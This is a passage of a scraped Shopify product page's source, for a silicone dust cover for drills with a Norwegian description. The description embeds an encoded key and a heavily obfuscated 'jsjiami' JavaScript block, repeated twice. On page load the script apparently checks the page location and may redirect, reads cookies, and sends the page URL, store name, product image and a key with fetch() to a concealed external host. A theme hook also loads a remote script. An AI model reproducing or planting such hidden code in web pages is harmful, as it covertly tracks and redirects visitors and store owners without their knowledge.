_0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/freijord.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8648579744061,"title":"Silikon støvdeksel for boremaskin","handle":"dust-cover","description":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 